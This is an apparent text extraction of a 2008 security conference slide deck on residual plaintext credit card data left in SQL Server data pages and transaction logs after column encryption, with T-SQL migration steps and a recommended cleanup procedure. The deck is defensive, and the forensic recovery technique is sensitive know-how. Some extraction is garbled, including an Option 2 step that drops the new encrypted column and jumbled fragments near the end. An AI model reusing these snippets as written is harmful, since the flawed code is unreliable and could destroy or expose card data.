#### **RowLog Contents 1**

0x60004B616C65614B65616E652056 69736100D65EF61180FB42B92542D E0EC96EFA0100000082051C9B9C46 BA361A45D30C9246A4012BBF84FB E5FC34E0DAE61126E013AF91852E8 BF67034E9A6







Option 2: Create an encrypted column and delete the original

- Create a new column with the varbinary data type ALTER TABLE CCData ADD CCNumber\_Temp [varbinary](max)
- **If** Insert ciphertext values into the new column

UPDATE CCDATA SET CCNumber\_Temp = ENCRYPTBYKEY(KEY\_GUID('CCsymKey'), CCNumber)

- Delete original column containing plain-text values
- Rename new column to replace old name

ALTER TABLE CCData DROP COLUMN CCNumber\_Temp<br>Rename new column to replace old name<br>EXEC sp\_rename 'CCData.[CCNumber\_Temp]', 'CCNumber', 'COLUMN'



#### Option 2: Results

**Nithin the SSMS and Query Editor, credit card numbers are encrypted** 



**But are they?** 



#### Option 2: Residual plain-text data

**Data pages still contain the "deleted" credit card data within the dropped** 

DBCC Page (SecTor2008, 1, 73, 2)



column



• Varbinary data can be easily converted to reveal the plain text credit card data

DBCC CLEANTABLE is in-effective





Option 3: Create a new table with encrypted column, add ciphertext and delete the original table

- Create mirror table (CCData\_temp) using the varbinary data type
- Copy data to the new table **excluding plain text credit card data!**

INSERT INTO CCData\_temp (ID, FName, LName, CCType, CCNumber) Select ID, Fname, LName, CCType, **0** from ccdata



Option 3: Create a new table with encrypted column, add ciphertext and delete the original table (continued)

Update new column with encrypted values

UPDATE ccdt set ccdt.CCNumber=ccd.CCNumber FROM ccdata\_temp ccdt INNER JOIN (select id, ENCRYPTBYKEY(KEY\_GUID('CCsymKey'), CCNumber) AS 'CCNumber' from CCData GROUP BY ID, CCNumber)ccd on ccdt.id = ccd.id

**DROP** original table and rename temp table

DROP table CCData EXEC sp\_rename 'CCData\_temp', 'CCData'



#### Option 3: Residual plain-text data

■ Data pages still contain the "deleted" credit card data within the dropped

DBCC Page (SecTor2008, 1, 73, 2)



table



• Varbinary data can be easily converted to reveal the plain text credit card data



- Transparent Data Encryption (TDE) within SQL Server 2008 fixes the problem...right?
- **The same methods can be used on SQL Server 2008 with** TDE enabled to recover pre-encryption plaintext values from active VLF"s and data pages
- TDE prevents recovery of plain text data from reusable VLF regions



- What's the best method to encrypt data?
	- 1. Create a new database
	- 2. Transfer all objects and data **excluding the data to be encrypted!**
	- 3. Update newly created table with generated ciphertext
	- 4. Checkpoint transaction log
	- 5. Clear buffer pool
	- 6. Permanently delete the original database data and log files
- **Result** 
	- No residual sensitive plaintext data within the transaction log
	- No residual sensitive plaintext data left within database data page(s)
- Practical? not in all scenarios. So an alternative approach…



- **An easier alternative** 
	- Create a new table
		- Mirroring the structure of the original table containing the plain text values
	- Copy data to the new table **excluding plain text credit card data!**

INSERT INTO CCData\_temp (ID, FName, LName, CCType, CCNumber) Select ID, Fname, LName, CCType, **0** from ccdata



- **An easier alternative (continued)** 
	- Update temp table with CCNumber ciphertext

UPDATE ccdt set ccdt.CCNumber=ccd.CCNumber FROM ccdata\_temp ccdt INNER JOIN (select id, ENCRYPTBYKEY(KEY\_GUID('CCsymKey'), CCNumber) AS 'CCNumber' from CCData GROUP BY ID, CCNumber)ccd on ccdt.id = ccd.id

- Set database recovery model to simple
- Overwrite plain text credit card data with **the exact number** of zero"s

```
UPDATE CCData SET CCNumber = CONVERT(varbinary, REPLICATE
(0, LEN(CCNumber)))
```


- **An easier alternative (continued)** 
	- Apply required permissions on CCData\_temp table
	- Truncate the original CCData table

TRUNCATE table CCData

– Rename the temp table to CCData

, "CCData"

- **Checkpoint**
- Clear in-memory data pages (DBCC DROPCLEANBUFFERS) EXEC sp\_rename 'CCData\_temp',<br>Checkpoint<br>Clear in-memory data pages (|<br>Enable TDE (SQL Server 2008<br>| end result<br>No residual plaintext credit card<br>No plaintext credit card data let
- Enable TDE (SQL Server 2008 only)
- **The end result** 
	- No residual plaintext credit card data within active VLF"s
	- Offline transaction log carving prevention
	- No plaintext credit card data left on data page(s)



#### How Microsoft can fix this issue

- When encryption is used, protect the plaintext data within the transaction log (use encryption or restrict user interaction with it all together)
- When the plaintext format of encrypted data has completed it"s use, overwrite it prior to making the VLF as reusable
- Add a permanent deletion method that users can use to delete plaintext data during data encryption



#### Additional information

#### Kevvie Fowler

TELUS Security Solutions email: **[kevvie.fowler@telus.ca](mailto:kevvie.fowler@telus.ca)** 





## **Conclusion**

- **Thank-you**
- Questions ???



 $\odot$